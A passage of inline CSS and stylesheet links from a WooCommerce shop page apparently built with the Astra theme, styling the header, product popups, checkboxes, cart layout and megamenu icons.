	aside[data-section="sidebar-widgets-header-widget-4"] img{
		height: 40px !important;
		object-fit: contain;
		width: auto;
	}
	.header-widget-area[data-section="sidebar-widgets-header-widget-2"].header-widget-area-inner a {
		color: #1e1e1e;
	}
	.ast-header-break-point .ast-nav-menu .sub-menu{
		line-height: 2;
	}
	.ast-builder-menu-mobile .main-header-menu.ast-nav-menu .sub-menu .menu-item .menu-link .icon-arrow{
		display: none !important;
	}
}
.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link{
	border-bottom-width: 1px !important;
}
.back_menu + li.menu-item a,
.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .main-header-menu{
	border-top-width: 1px !important;
}

/*Super Speedy Filters*/

/*Sidebar*/
.widget-title {
	margin-bottom: 0px;
	font-size: 16px;
	font-weight: 500;
	line-height: 10px;
}

/*Colour Filters*/
.colourcircular span.colour-style {
	border-radius: 0px;
}

/*Inline Product Filters*/
.woocommerce .products .product .fww_ipa.image a img {
	height: 32px!important;
	padding: 1.5px;
	border: solid 1px lightgray;
	border-radius: 1px
}
/* Header New Elements */
.need_help{
	display: flex;
	font-size: 14px;
	line-height: 1.4;
	gap: 10px;
}
.need_help .icon{
	display: flex;
	align-items: center;
	background-color: #998668;
	width: 37px;
	height: 37px;
	justify-content: center;
	border-radius: 5px;
}
.need_help .icon svg{
	width: 15px;
	height: 15px;
	fill: #FFF;
	transform: rotate(90deg);
}
#ast-desktop-header .ast-header-account a:after,
.need_help_title{
	font-weight: 700;
	color: #8f6f31;
}
.need_help_phone a{
	color: #000;
	letter-spacing: 0.3px;
	transition: 0.2s all ease;
}
.need_help_phone a:hover{
	color: #8f6f31;
	text-decoration-color: #b4965a;
}
.ast-header-woo-cart .ast-woo-header-cart-info-wrap{
	display: none;
}
#ast-desktop-header .ast-grid-right-section{
	gap: 20px;
}
#ast-desktop-header .ast-header-account .ast-header-account-wrap{
	margin-right: 0
}
#ast-desktop-header .ast-header-account a:after{
	content: "Login";	
	font-size: 15px;
	line-height: 1.6;
	padding-left: 8px;
	color: black;
}
.ast-site-header-cart .ast-cart-menu-wrap .count{
	border-color: black !important;
	transition: 0.2s all ease;
	color: black !important;
}
.ast-site-header-cart .ast-cart-menu-wrap .count:after{
	border-color: black !important;
}
.ast-site-header-cart .ast-cart-menu-wrap:hover .count{
	background-color: black !important;
	color: #fff !important;
}
#ast-mobile-header .ast-grid-right-section{
	gap: 6px;
}
/* Header New Elements */

/* 2024-June-17 */
/* 2024-July-2 */
.custom-product {
    display: grid;
    grid-template-columns: 45% 55%;
    gap: 10px;
}
.cp_contents {
	display: grid;
	align-content: center;
	padding: 0 10px 0 0;
}
.custom-product h2 {
	margin: 0 0 .4em 0 !important;
	color: #000000;
	font-size: 24px;
	-webkit-text-stroke-width: 1px;
	stroke-width: 1px;
	-webkit-text-stroke-color: #000;
	stroke: #000;
}
button.custom-add-to-cart-button {
	margin-top: 10px;
	padding: 10px 20px;
	font-weight: bold;
	border-radius: 0px 0px 0px 0px;
	color: #000000;
	background-color: #cfb899;
	transition: all 0.2s;
	font-size: 100%;
	line-height: 1;
}
.popup-variations-form .single_add_to_cart_button.button{
	display: none !important;
}
.popup-variations-form table.variations{
	margin: 0 0 0.4em;
}
.popup-variations-form table.variations,
.popup-variations-form .variations th,
.popup-variations-form .variations td{
	border: 0;
}
.popup-variations-form .variations th.label {
    padding: 10px 0 0px 0px;
}
.popup-variations-form .variations td.value.woo-variation-items-wrapper {
    padding: 4px 0px 8px;
}
.popup-variations-form a.reset_variations {
    position: static;
    display: inline-block;
    color: inherit;
    opacity: .6;
    font-size: 11px;
    text-transform: uppercase;
}
.popup-variations-form .button-variable-items-wrapper .variable-item.selected-item {
    border: 1px solid black;
}
/* The container */
.container-checkbox {
    display: block;
    position: relative;
    padding-left: 35px;
    margin-bottom: 0;
		margin-top: -5px;
    cursor: pointer;
    font-size: 16px;
		line-height: 1.3em;
		color: #000;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

/* Hide the browser's default checkbox */
.container-checkbox input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
}

/* Create a custom checkbox */
.container-checkbox .checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 20px;
    width: 22px;
    background-color: #eee;
}

/* On mouse-over, add a grey background color */
.container-checkbox:hover input ~ .checkmark {
    background-color: #ccc;
}

/* When the checkbox is checked, add a blue background */
.container-checkbox input:checked ~ .checkmark {
    background-color: #2196F3;
}

/* Create the checkmark/indicator (hidden when not checked) */
.container-checkbox .checkmark:after {
    content: "";
    position: absolute;
    display: none;
}

/* Show the checkmark when checked */
.container-checkbox input:checked ~ .checkmark:after {
    display: block;
}

/* Style the checkmark/indicator */
.container-checkbox .checkmark:after {
    left: 9px;
    top: 5px;
    width: 5px;
    height: 10px;
    border: solid white;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

@media(max-width: 767px){
	.custom-product {
    grid-template-columns: 1fr;
    gap: 6px;
	}
	.custom-product h2 {
    margin: 0 0 .3em 0 !important;
    font-size: 16px;
    text-align: left;
	}
	.figure_product img {
    height: 200px !important;
	}
}

.aluminium_toggle_btn{
	display: none;
}
/* 2024-July-2 */

@media (min-width: 768px) {
    /* Ensure the container has enough width for the layout */
    .ast-container {
        min-width: 1500px;
    }

    /* The table containing the list of products and custom elements */
    .woocommerce-cart .woocommerce-cart-form {
        flex: 1 0 70%; /* Adjust width on larger screens */
        margin-right: 30px;
    }

    /* The element that contains the cart totals */
    .woocommerce-cart .cart-collaterals {
        flex: 1 0 30%; /* Adjust width on larger screens */
        margin-left: 30px;
    }

    /* Ensure no overflow issues in parent containers */
    .woocommerce-cart,
    .woocommerce-cart .cart-page-wrapper,
    .woocommerce-cart .cart-collaterals {
        overflow: visible; /* Ensure overflow is visible */
    }

    /* Cart totals within the cart-collaterals */
    .woocommerce-cart .cart-collaterals .cart_totals {
        top: 20px; /* Adjust based on your header height */
        width: 100%; 
	}
}

.woo-variation-swatches .pa-colour.variable-items-wrapper .variable-item:not(.radio-variable-item).selected {
    -webkit-box-shadow: var(--wvs-item-box-shadow,0 0 0 1px #a8a8a8);
    box-shadow: var(--wvs-item-box-shadow,0 0 0 1px #a8a8a8);
    color: black;
}

.woo-variation-swatches .pa-colour.variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item.selected:not(.no-stock) .variable-item-contents:before {
	content: none;
}

.elementor-location-single .variable-items-wrapper .variable-item:not(.radio-variable-item).selectedd, .elementor-location-single .variable-items-wrapper .variable-item:not(.radio-variable-item).selectedd:hover {
	-webkit-box-shadow: var(--wvs-selected-item-box-shadow,0 0 0 2px #000) !important;
	box-shadow: var(--wvs-selected-item-box-shadow,0 0 0 2px #000) !important;
	color: var(--wvs-selected-item-text-color,#000) !important;
}

.elementor-location-single  .variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item.selectedd:not(.no-stock) .variable-item-contents:before {
	background-image: var(--wvs-tick) !important;
	background-position: 50% !important;
	background-repeat: no-repeat !important;
	background-size: 60% !important;
	content: " " !important;
	display: block !important;
	height: 100% !important;
	position: absolute !important;
	width: 100% !important;
}

.wapf-field-container.wapf-field-text.multiple_colour_box,
li.variable-item.color-variable-item.color-variable-item-multi-colour {
    display: none !important;
}
.postid-77720 .woocommerce-variation-add-to-cart .wapf {
    border-bottom: 0;
}
.single-product.woocommerce-js button.single_add_to_cart_button.button.alt:disabled,
.single-product.woocommerce-js button.single_add_to_cart_button.button.alt:disabled[disabled]{
	background-color: #cfb899 !important;
	opacity: .5 !important;
}

.woocommerce-js .quantity.buttons_added {
	width: min-content !important;
}		</style>
		<link rel='stylesheet' id='elementor-post-77947-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/post-77947.css?ver=1767107742' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' media='all' />
<link rel='stylesheet' id='elementor-post-80455-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/post-80455.css?ver=1767107743' media='all' />
<link rel='stylesheet' id='astra-addon-megamenu-dynamic-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/astra-addon/addons/nav-menu/assets/css/minified/magamenu-frontend.min.css?ver=4.11.9' media='all' />
<style id='astra-addon-megamenu-dynamic-inline-css'>
.ast-desktop .menu-item-59989 .astra-mm-icon-label.icon-item-59989,  .ast-header-break-point .menu-item-59989 .astra-mm-icon-label.icon-item-59989{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-59989 .astra-mm-icon-label.icon-item-59989 svg,  .ast-header-break-point .menu-item-59989 .astra-mm-icon-label.icon-item-59989 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1569 .astra-mm-icon-label.icon-item-1569,  .ast-header-break-point .menu-item-1569 .astra-mm-icon-label.icon-item-1569{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1569 .astra-mm-icon-label.icon-item-1569 svg,  .ast-header-break-point .menu-item-1569 .astra-mm-icon-label.icon-item-1569 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1568 .astra-mm-icon-label.icon-item-1568,  .ast-header-break-point .menu-item-1568 .astra-mm-icon-label.icon-item-1568{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1568 .astra-mm-icon-label.icon-item-1568 svg,  .ast-header-break-point .menu-item-1568 .astra-mm-icon-label.icon-item-1568 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1571 .astra-mm-icon-label.icon-item-1571,  .ast-header-break-point .menu-item-1571 .astra-mm-icon-label.icon-item-1571{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1571 .astra-mm-icon-label.icon-item-1571 svg,  .ast-header-break-point .menu-item-1571 .astra-mm-icon-label.icon-item-1571 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-69954 .astra-mm-icon-label.icon-item-69954,  .ast-header-break-point .menu-item-69954 .astra-mm-icon-label.icon-item-69954{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-69954 .astra-mm-icon-label.icon-item-69954 svg,  .ast-header-break-point .menu-item-69954 .astra-mm-icon-label.icon-item-69954 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-48609 .astra-mm-icon-label.icon-item-48609,  .ast-header-break-point .menu-item-48609 .astra-mm-icon-label.icon-item-48609{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-48609 .astra-mm-icon-label.icon-item-48609 svg,  .ast-header-break-point .menu-item-48609 .astra-mm-icon-label.icon-item-48609 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li.menu-item-48609 .astra-full-megamenu-wrapper, .ast-desktop .astra-megamenu-li.menu-item-48609 .astra-mega-menu-width-menu-container, .ast-desktop .astra-megamenu-li.menu-item-48609 .astra-mega-menu-width-content, .ast-desktop .astra-megamenu-li.menu-item-48609 .astra-mega-menu-width-custom{background-color:#ffffff;}.ast-desktop .astra-megamenu-li .menu-item-52394.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-52394.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-52394.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-52394 .astra-mm-icon-label.icon-item-52394,  .ast-header-break-point .menu-item-52394 .astra-mm-icon-label.icon-item-52394{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52394 .astra-mm-icon-label.icon-item-52394 svg,  .ast-header-break-point .menu-item-52394 .astra-mm-icon-label.icon-item-52394 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52397 .astra-mm-icon-label.icon-item-52397,  .ast-header-break-point .menu-item-52397 .astra-mm-icon-label.icon-item-52397{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52397 .astra-mm-icon-label.icon-item-52397 svg,  .ast-header-break-point .menu-item-52397 .astra-mm-icon-label.icon-item-52397 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52395 .astra-mm-icon-label.icon-item-52395,  .ast-header-break-point .menu-item-52395 .astra-mm-icon-label.icon-item-52395{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52395 .astra-mm-icon-label.icon-item-52395 svg,  .ast-header-break-point .menu-item-52395 .astra-mm-icon-label.icon-item-52395 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52396 .astra-mm-icon-label.icon-item-52396,  .ast-header-break-point .menu-item-52396 .astra-mm-icon-label.icon-item-52396{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52396 .astra-mm-icon-label.icon-item-52396 svg,  .ast-header-break-point .menu-item-52396 .astra-mm-icon-label.icon-item-52396 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-48611 .astra-mm-icon-label.icon-item-48611,  .ast-header-break-point .menu-item-48611 .astra-mm-icon-label.icon-item-48611{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-48611 .astra-mm-icon-label.icon-item-48611 svg,  .ast-header-break-point .menu-item-48611 .astra-mm-icon-label.icon-item-48611 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-48610.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-48610.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-48610.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-48610 .astra-mm-icon-label.icon-item-48610,  .ast-header-break-point .menu-item-48610 .astra-mm-icon-label.icon-item-48610{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-48610 .astra-mm-icon-label.icon-item-48610 svg,  .ast-header-break-point .menu-item-48610 .astra-mm-icon-label.icon-item-48610 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52398 .astra-mm-icon-label.icon-item-52398,  .ast-header-break-point .menu-item-52398 .astra-mm-icon-label.icon-item-52398{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52398 .astra-mm-icon-label.icon-item-52398 svg,  .ast-header-break-point .menu-item-52398 .astra-mm-icon-label.icon-item-52398 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52399 .astra-mm-icon-label.icon-item-52399,  .ast-header-break-point .menu-item-52399 .astra-mm-icon-label.icon-item-52399{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52399 .astra-mm-icon-label.icon-item-52399 svg,  .ast-header-break-point .menu-item-52399 .astra-mm-icon-label.icon-item-52399 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52400 .astra-mm-icon-label.icon-item-52400,  .ast-header-break-point .menu-item-52400 .astra-mm-icon-label.icon-item-52400{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52400 .astra-mm-icon-label.icon-item-52400 svg,  .ast-header-break-point .menu-item-52400 .astra-mm-icon-label.icon-item-52400 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52401 .astra-mm-icon-label.icon-item-52401,  .ast-header-break-point .menu-item-52401 .astra-mm-icon-label.icon-item-52401{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52401 .astra-mm-icon-label.icon-item-52401 svg,  .ast-header-break-point .menu-item-52401 .astra-mm-icon-label.icon-item-52401 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-48612.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-48612.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-48612.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-48612 .astra-mm-icon-label.icon-item-48612,  .ast-header-break-point .menu-item-48612 .astra-mm-icon-label.icon-item-48612{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-48612 .astra-mm-icon-label.icon-item-48612 svg,  .ast-header-break-point .menu-item-48612 .astra-mm-icon-label.icon-item-48612 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52405 .astra-mm-icon-label.icon-item-52405,  .ast-header-break-point .menu-item-52405 .astra-mm-icon-label.icon-item-52405{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52405 .astra-mm-icon-label.icon-item-52405 svg,  .ast-header-break-point .menu-item-52405 .astra-mm-icon-label.icon-item-52405 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-52296.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-52296.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-52296.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-52296 .astra-mm-icon-label.icon-item-52296,  .ast-header-break-point .menu-item-52296 .astra-mm-icon-label.icon-item-52296{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52296 .astra-mm-icon-label.icon-item-52296 svg,  .ast-header-break-point .menu-item-52296 .astra-mm-icon-label.icon-item-52296 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52403 .astra-mm-icon-label.icon-item-52403,  .ast-header-break-point .menu-item-52403 .astra-mm-icon-label.icon-item-52403{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52403 .astra-mm-icon-label.icon-item-52403 svg,  .ast-header-break-point .menu-item-52403 .astra-mm-icon-label.icon-item-52403 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52402 .astra-mm-icon-label.icon-item-52402,  .ast-header-break-point .menu-item-52402 .astra-mm-icon-label.icon-item-52402{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52402 .astra-mm-icon-label.icon-item-52402 svg,  .ast-header-break-point .menu-item-52402 .astra-mm-icon-label.icon-item-52402 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-52404 .astra-mm-icon-label.icon-item-52404,  .ast-header-break-point .menu-item-52404 .astra-mm-icon-label.icon-item-52404{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-52404 .astra-mm-icon-label.icon-item-52404 svg,  .ast-header-break-point .menu-item-52404 .astra-mm-icon-label.icon-item-52404 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1748 .astra-mm-icon-label.icon-item-1748,  .ast-header-break-point .menu-item-1748 .astra-mm-icon-label.icon-item-1748{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1748 .astra-mm-icon-label.icon-item-1748 svg,  .ast-header-break-point .menu-item-1748 .astra-mm-icon-label.icon-item-1748 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li.menu-item-1748 .astra-full-megamenu-wrapper, .ast-desktop .astra-megamenu-li.menu-item-1748 .astra-mega-menu-width-menu-container, .ast-desktop .astra-megamenu-li.menu-item-1748 .astra-mega-menu-width-content, .ast-desktop .astra-megamenu-li.menu-item-1748 .astra-mega-menu-width-custom{background-color:#ffffff;}.ast-desktop .astra-megamenu-li .menu-item-1754.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-1754.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-1754.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-1754 .astra-mm-icon-label.icon-item-1754,  .ast-header-break-point .menu-item-1754 .astra-mm-icon-label.icon-item-1754{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1754 .astra-mm-icon-label.icon-item-1754 svg,  .ast-header-break-point .menu-item-1754 .astra-mm-icon-label.icon-item-1754 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1758 .astra-mm-icon-label.icon-item-1758,  .ast-header-break-point .menu-item-1758 .astra-mm-icon-label.icon-item-1758{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1758 .astra-mm-icon-label.icon-item-1758 svg,  .ast-header-break-point .menu-item-1758 .astra-mm-icon-label.icon-item-1758 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1759 .astra-mm-icon-label.icon-item-1759,  .ast-header-break-point .menu-item-1759 .astra-mm-icon-label.icon-item-1759{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1759 .astra-mm-icon-label.icon-item-1759 svg,  .ast-header-break-point .menu-item-1759 .astra-mm-icon-label.icon-item-1759 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-63848 .astra-mm-icon-label.icon-item-63848,  .ast-header-break-point .menu-item-63848 .astra-mm-icon-label.icon-item-63848{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-63848 .astra-mm-icon-label.icon-item-63848 svg,  .ast-header-break-point .menu-item-63848 .astra-mm-icon-label.icon-item-63848 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-59991 .astra-mm-icon-label.icon-item-59991,  .ast-header-break-point .menu-item-59991 .astra-mm-icon-label.icon-item-59991{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-59991 .astra-mm-icon-label.icon-item-59991 svg,  .ast-header-break-point .menu-item-59991 .astra-mm-icon-label.icon-item-59991 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-78286 .astra-mm-icon-label.icon-item-78286,  .ast-header-break-point .menu-item-78286 .astra-mm-icon-label.icon-item-78286{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-78286 .astra-mm-icon-label.icon-item-78286 svg,  .ast-header-break-point .menu-item-78286 .astra-mm-icon-label.icon-item-78286 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1760 .astra-mm-icon-label.icon-item-1760,  .ast-header-break-point .menu-item-1760 .astra-mm-icon-label.icon-item-1760{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1760 .astra-mm-icon-label.icon-item-1760 svg,  .ast-header-break-point .menu-item-1760 .astra-mm-icon-label.icon-item-1760 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-11194 .astra-mm-icon-label.icon-item-11194,  .ast-header-break-point .menu-item-11194 .astra-mm-icon-label.icon-item-11194{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-11194 .astra-mm-icon-label.icon-item-11194 svg,  .ast-header-break-point .menu-item-11194 .astra-mm-icon-label.icon-item-11194 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-1755.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-1755.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-1755.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-1755 .astra-mm-icon-label.icon-item-1755,  .ast-header-break-point .menu-item-1755 .astra-mm-icon-label.icon-item-1755{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1755 .astra-mm-icon-label.icon-item-1755 svg,  .ast-header-break-point .menu-item-1755 .astra-mm-icon-label.icon-item-1755 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1762 .astra-mm-icon-label.icon-item-1762,  .ast-header-break-point .menu-item-1762 .astra-mm-icon-label.icon-item-1762{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1762 .astra-mm-icon-label.icon-item-1762 svg,  .ast-header-break-point .menu-item-1762 .astra-mm-icon-label.icon-item-1762 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1763 .astra-mm-icon-label.icon-item-1763,  .ast-header-break-point .menu-item-1763 .astra-mm-icon-label.icon-item-1763{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1763 .astra-mm-icon-label.icon-item-1763 svg,  .ast-header-break-point .menu-item-1763 .astra-mm-icon-label.icon-item-1763 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1764 .astra-mm-icon-label.icon-item-1764,  .ast-header-break-point .menu-item-1764 .astra-mm-icon-label.icon-item-1764{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1764 .astra-mm-icon-label.icon-item-1764 svg,  .ast-header-break-point .menu-item-1764 .astra-mm-icon-label.icon-item-1764 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1765 .astra-mm-icon-label.icon-item-1765,  .ast-header-break-point .menu-item-1765 .astra-mm-icon-label.icon-item-1765{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1765 .astra-mm-icon-label.icon-item-1765 svg,  .ast-header-break-point .menu-item-1765 .astra-mm-icon-label.icon-item-1765 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1766 .astra-mm-icon-label.icon-item-1766,  .ast-header-break-point .menu-item-1766 .astra-mm-icon-label.icon-item-1766{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1766 .astra-mm-icon-label.icon-item-1766 svg,  .ast-header-break-point .menu-item-1766 .astra-mm-icon-label.icon-item-1766 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1767 .astra-mm-icon-label.icon-item-1767,  .ast-header-break-point .menu-item-1767 .astra-mm-icon-label.icon-item-1767{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1767 .astra-mm-icon-label.icon-item-1767 svg,  .ast-header-break-point .menu-item-1767 .astra-mm-icon-label.icon-item-1767 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-1756.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-1756.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-1756.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-1756 .astra-mm-icon-label.icon-item-1756,  .ast-header-break-point .menu-item-1756 .astra-mm-icon-label.icon-item-1756{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1756 .astra-mm-icon-label.icon-item-1756 svg,  .ast-header-break-point .menu-item-1756 .astra-mm-icon-label.icon-item-1756 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1768 .astra-mm-icon-label.icon-item-1768,  .ast-header-break-point .menu-item-1768 .astra-mm-icon-label.icon-item-1768{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1768 .astra-mm-icon-label.icon-item-1768 svg,  .ast-header-break-point .menu-item-1768 .astra-mm-icon-label.icon-item-1768 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1769 .astra-mm-icon-label.icon-item-1769,  .ast-header-break-point .menu-item-1769 .astra-mm-icon-label.icon-item-1769{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1769 